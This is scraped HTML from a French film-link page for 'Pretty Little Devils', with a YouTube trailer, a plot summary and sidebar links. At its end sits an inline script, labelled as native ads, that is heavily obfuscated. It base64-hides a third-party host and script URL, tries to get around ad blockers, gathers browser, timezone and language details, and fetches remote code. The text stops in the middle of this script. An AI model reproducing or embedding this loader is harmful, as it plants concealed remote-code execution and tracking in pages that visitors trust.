<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://cinetaz.com/video/series/"><i class="fa fa-television"></i><span class="fontawesome-text"> Séries</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://cinetaz.com/video/animes/"><i class="fa fa-star"></i><span class="fontawesome-text"> Animés</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://cinetaz.com/streaming/"><i class="fa fa-play"></i><span class="fontawesome-text"> Streaming</span></a></li>
</ul>						</div>
</div>
</div>
</div>
<div id="betube-bar" class="clearfix search-bar-light ">
<form role="search" method="get" class="search-form" action="https://cinetaz.com/">
<div class="search-input float-left">
<input class="input-group-field search-field" type="search" placeholder="Search..." value="" name="s" title="Search for:">
</div>
<div class="search-btn float-right text-right">						
<button class="button" type="submit">Search Now</button>						
</div>
</form>
</div>
</div>
</nav>
</section>					</header> <section id="breadcrumb" class="breadMargin"><div class="row"><div class="large-12 columns"><nav aria-label="You are here:" role="navigation"><ul class="breadcrumbs"><li><i class="fa fa-home"></i><a rel="v:url" property="v:title" href="https://cinetaz.com/">Accueil</a></li>&nbsp;<li><i class="fa fa-home"></i><a rel="v:url" property="v:title" href="https://cinetaz.com/streaming/">Movies</a></li>&nbsp;<li><span>Pretty Little Devils</span></li></ul></nav></div></div></section><div class="row">
<div class="large-8 columns ">	
<section class="SinglePostStats">
<div class="row secBg">
<div class="large-12 columns">
<div class="media-object stack-for-small">
<div class="media-object-section">
<div class="author-img-sec">
<div class="thumbnail author-single-post">
<img src="https://cinetaz.com/img/pretty-little-devils-185x258.jpg" alt="Image"/>
</div>
</div>
</div>
<div class="media-object-section object-second">
<div class="author-des clearfix">
<div class="post-title">
<h4>Pretty Little Devils</h4>
<p>
<span>
<i class="fa fa-clock-o"></i>29 juin 2022										</span>
<span>
<i class="fa fa-eye"></i>18										</span>
<span class="sl-wrapper"><a href="https://cinetaz.com/wp-admin/admin-ajax.php?action=process_simple_like&nonce=36fd102fbe&post_id=9882&disabled=true&is_comment=0" class="sl-button sl-button-9882" data-nonce="36fd102fbe" data-post-id="9882" data-iscomment="0" title="Like"><i class="fa fa-thumbs-o-up"></i><span class="sl-count">3</span></a><span class="sl-loader"></span></span>									</p>
</div>
</div>
<div class="social-share">
<div class="post-like-btn clearfix">
<div class="mag_social_share">
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five'>
<div class='apss-facebook apss-single-icon'>
<a rel='nofollow'  title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://cinetaz.com/films/pretty-little-devils/'>
<div class='apss-icon-block clearfix'>
<i class='fab fa-facebook-f'></i>
<span class='apss-social-text'>Share on Facebook</span>
<span class='apss-share'>Share</span>
</div>
</a>
</div>
<div class='apss-twitter apss-single-icon'>
<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Pretty%20Little%20Devils&#038;url=https://cinetaz.com/films/pretty-little-devils/&#038;"  title='Share on Twitter' target='_blank'>
<div class='apss-icon-block clearfix'>
<i class='fab fa-twitter'></i>
<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
</div>
</a>
</div>
<div class='apss-pinterest apss-single-icon'>
<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
<div class='apss-icon-block clearfix'>
<i class='fab fa-pinterest'></i>
<span class='apss-social-text'>Share on Pinterest</span>
<span class='apss-share'>Share</span>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="singlePostDescription">
<div class="row secBg">
<div class="large-12 columns">
<div class="description">
<p><iframe src="https://www.youtube.com/embed/-5c0HavWlFw?rel=0&showinfo=0&controls=1&autoplay=1" width="100%" height="400px" frameborder="0" allowfullscreen></iframe></p>
<p>Lana Stephens (Haylie Duff), présidente de la sororité Omega Kappa, fait passer aux élèves de première année les test d'entrée en évinçant les filles qui, pour elle, sont trop éloignées des valeurs d'Omega Kappa. Elle pensait avoir fini ses sélections lorsqu'une ancienne membre et grande mécène de la sororité, Mme Whittington (Jane Sibbett) lui impose sa fille, Katie Whittington, comme nouvelle membre de plein droit sous peine de faire fermer Omega Kappa. Katie est une fille réservée, peu gracieuse et assez spéciale, tout l'inverse des valeurs de la sororité. Lorsqu'elle est retrouvée morte, Lana et ses deux amies Zoey Martins (Madeline Zima) et May (Monica Lo) sont suspectées et interrogées.</p>
<div class="alert callout">
- Les films proposés ci-dessus sont hébergés par Youtube<br>
- CineTaz ne propose que des liens.<br>
- Aucune vidéo n'est stockée sur CineTaz.<br>
- Aucune action ne pourra être engagée contre CineTaz pour cause de copyright.
</div>
<div class="tags">
<button><i class="fa fa-tags"></i>Tags</button>
</div>
</div>
</div>
</div>
</section>
</div>
<div class="large-4 columns">
<aside class="secBg sidebar">
<div class="row">
<div class="large-12 medium-7 medium-centered columns"><div class="widgetBox widgetbox_bemag"><div class="widgetTitle"><h5>Rechercher une vidéo</h5></div><form role="search" method="get" id="searchform" action="https://cinetaz.com/">
<div class="input-group">
<input type="search" class="input-group-field" placeholder="Nom du film" value="" name="s" title="Search for:" />
<div class="input-group-button">
<input type="submit" class="button" value="Chercher" />
</div>
</div>
</form></div></div>        <div class="large-12 medium-7 medium-centered columns"><div class="widgetBox widgetbox_bemag">        <div class="widgetTitle"><h5>Vidéos populaires</h5></div><div class="widgetContent">						<div class="video-box thumb-border">
<div class="video-img-thumb">
<img width="750" height="500" src="https://cinetaz.com/img/home-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />								<a href="https://cinetaz.com/home/" class="hover-posts">
<span><i class="fa fa-play"></i>Visionner</span>
</a>
</div>
<div class="video-box-content">
<h6><a href="https://cinetaz.com/home/">Home</a></h6>
<p>
<span><i class="fa fa-eye"></i>168</span>
</p>
</div>
</div>	
<div class="video-box thumb-border">
<div class="video-img-thumb">
<img width="750" height="500" src="https://cinetaz.com/img/old-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />								<a href="https://cinetaz.com/old/" class="hover-posts">
<span><i class="fa fa-play"></i>Visionner</span>
</a>
</div>
<div class="video-box-content">
<h6><a href="https://cinetaz.com/old/">Old</a></h6>
<p>
<span><i class="fa fa-eye"></i>162</span>
</p>
</div>
</div>	
<div class="video-box thumb-border">
<div class="video-img-thumb">
<img width="750" height="500" src="https://cinetaz.com/img/maintenant-ou-jamais-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />								<a href="https://cinetaz.com/maintenant-ou-jamais/" class="hover-posts">
<span><i class="fa fa-play"></i>Visionner</span>
</a>
</div>
<div class="video-box-content">
<h6><a href="https://cinetaz.com/maintenant-ou-jamais/">Maintenant ou jamais</a></h6>
<p>
<span><i class="fa fa-eye"></i>116</span>
</p>
</div>
</div>	
<div class="video-box thumb-border">
<div class="video-img-thumb">
<img width="750" height="500" src="https://cinetaz.com/img/peaky-blinders-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />								<a href="https://cinetaz.com/peaky-blinders/" class="hover-posts">
<span><i class="fa fa-play"></i>Visionner</span>
</a>
</div>
<div class="video-box-content">
<h6><a href="https://cinetaz.com/peaky-blinders/">Peaky Blinders</a></h6>
<p>
<span><i class="fa fa-eye"></i>106</span>
</p>
</div>
</div>	
<div class="video-box thumb-border">
<div class="video-img-thumb">
<img width="750" height="500" src="https://cinetaz.com/img/papa-cest-toi-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />								<a href="https://cinetaz.com/papa-cest-toi/" class="hover-posts">
<span><i class="fa fa-play"></i>Visionner</span>
</a>
</div>
<div class="video-box-content">
<h6><a href="https://cinetaz.com/papa-cest-toi/">Papa, c'est toi ?</a></h6>
<p>
<span><i class="fa fa-eye"></i>105</span>
</p>
</div>
</div>	
</div>        </div></div>			</div>
</aside>
</div>
</div>
<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-angle-double-up"></i></a>
<div id="footer-bottom">
<div class="btm-footer-text text-center">
<p>2020 © CineTaz - <a href="https://cinetaz.com/mentions-legales/">Mentions Légales</a> - <a href="https://cinetaz.com/contactez-nous/">Contact</a></p>
</div>
</div>
</div>  
</div> 
</div> 
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/cinetaz.com\/wp-admin\/admin-ajax.php","ajax_nonce":"106cee08b4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/plugins/accesspress-social-share/js/frontend.js" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" id="nativeads-js-after">
/* <![CDATA[ */
(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=5630622,t.a=5630621,t.v=0,t.w=0,t.h=30,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9pdHdlZXBpbmJlbGx0b3IuY29tL2FjdC9maWxlcy9udGZjLm1pbi5qcz9wPTU2MzA2MjI=',t.S='aXR3ZWVwaW5iZWxsdG9yLmNvbQ==',t.A=1,t.P=$.JA*1720515917,t.M='V2@%YSU2B]G~',t.T='vie',t.B='jus7t6jgps1',t.N='5ev9s60d',t.I='sk1',t.C='fucit45vhri',t.z='_hwmpu',t.R='_qzjcdyh',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var 